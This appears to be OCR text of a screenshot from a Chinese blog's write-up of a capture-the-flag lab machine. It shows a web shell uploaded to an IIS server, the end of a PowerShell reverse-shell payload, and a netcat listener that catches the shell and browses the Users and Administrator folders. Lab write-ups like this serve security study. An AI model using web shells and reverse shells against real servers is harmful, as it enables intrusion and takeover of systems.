 root@kali: ~/Desktop/dayuConceal
Mozilla Firefox (Build 20180626223325)
IIS 10.0 Detailed Error - 4... × Connecting... × IIS Windows × +
10.10.10.116/upload/webshell.asp
Search
Most Visited Getting Started
yte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
Run
\\CONCEAL\Destitute10.10.10.116
The server's port:
80
The server's software:
Microsoft-IIS/10.0
The server's software:
10.10.10.116
root@kali: ~/Desktop/dayuConceal
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/dayuConceal# nc -vlp 5555
listening on [any] 5555 ...
connect to [10.10.14.18] from localhost [10.10.10.116] 49673
whoami
conceal\destitute
PS C:\Windows\SysWOW64\inetsrv> cd ../../../
PS C:\> cd Users
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/10/2018 23:07 Administrator
d----- 12/10/2018 23:12 DefaultAppPool
d----- 12/10/2018 20:16 Destitute
d-r--- 12/10/2018 20:08 Public
d----- 12/10/2018 23:54 test
d----- 12/10/2018 23:40 WWW Anon Access
大余安全
https://blog.csdn.net/qq_34801745
PS C:\Users> cd Administrator